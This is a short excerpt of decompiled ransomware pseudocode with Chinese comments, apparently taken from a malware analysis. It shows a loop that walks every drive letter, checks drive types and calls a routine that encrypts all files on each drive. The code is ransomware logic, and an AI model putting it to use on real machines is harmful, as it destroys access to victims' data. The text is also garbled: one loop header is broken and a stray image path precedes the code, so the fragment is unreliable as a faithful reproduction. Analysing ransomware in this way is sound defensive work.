 49 }
50 LogicalDrives = GetLogicalDrives(); // 获取当前可用磁盘的位掩码
51 for ( i = 0; i < 2; ++i ) // 循环找出所有类型磁盘对其中数据进行加密
52 {
53 for ( j = 25; j >= int -j )
54 {
55 RootPathName[1] = HIWORD(dword_1000D7A4);
56 RootPathName[0] = j + 65;
57 v9 = dword_1000D7A8;
58 if ( dword_1000DD8C )
59 break;
60 if ( ((LogicalDrives >> j) & 1) != 0 )
61 {
62 if ( i )
63 {
64 if ( i == 1 && GetDriveTypeW(RootPathName) != 4 )
65 continue;
66 LABEL_20:
67 EncryptDiskAll((int)Parameter, j, 1);// 加密当前磁盘所有文件
68 continue;
69 }
70 if ( GetDriveTypeW(RootPathName) != 4 )
71 goto LABEL_20;